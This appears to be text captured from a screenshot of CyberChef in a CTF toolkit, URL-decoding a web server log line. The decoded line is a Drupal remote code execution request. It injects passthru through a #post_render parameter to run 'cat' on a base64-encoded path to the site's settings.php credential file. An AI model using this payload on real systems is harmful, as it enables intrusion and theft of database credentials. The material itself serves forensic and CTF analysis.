 A Group
百度翻译_百度搜索
URL Decode - CyberChef
file:///E:/ctf比赛工具包/CyberChef_v9.32.3/CyberChef_v9.32.3.html#recipe=URL_Decode()&input=MTkyLjE2OC4yMS4xMzcgLSAtIFszMC9KdW4vMjAyMDowNDowOTox
Firebug
可将书签放在书签工具栏上，方便快速访问。管理书签...
Version 9.32.3
Last build: 4 years ago
Options
About / Support
Operations
Recipe
Input
length: 429
lines: 1
url
Defang URL
URL Decode
URL Encode
Extract URLs
Split Colour Channels
Randomize Colour Palette
Image Hue/Saturation/Lightness
To Quoted Printable
From Quoted Printable
Extract domains
Parse URI
Favourites
Data format
Encryption / Encoding
URL Decode
192.168.21.137 - - [30/Jun/2020:04:09:12 -0400] "POST /?
q=user%2F1%2Fcancel&destination=user%2F1%2Fcancel%3Fq%5B%2523post_render%5D%5B%5D%3Dpassthru%26q%5B%2523type%5D%3Dmarkup%26
q%5B%2523markup%5D%3Dcat+%60printf+L3Zhci93d3cvaHRtbC9zaXRlcy9kZWZhdWx0L3NldHRpbmdzLnBocAo%3D%7Cbase64+-d%60 HTTP/1.1" 200
12375 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36"
Output
time: 0ms
length: 379
lines: 1
192.168.21.137 - - [30/Jun/2020:04:09:12 -0400] "POST /?q=user/1/cancel&destination=user/1/cancel?q[%23post_render]
[]=passthru&q[%23type]=markup&q[%23markup]=cat `printf L3Zhci93d3cvaHRtbC9zaXRlcy9kZWZhdWx0L3NldHRpbmdzLnBocAo=|base64 -d`
HTTP/1.1" 200 12375 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36"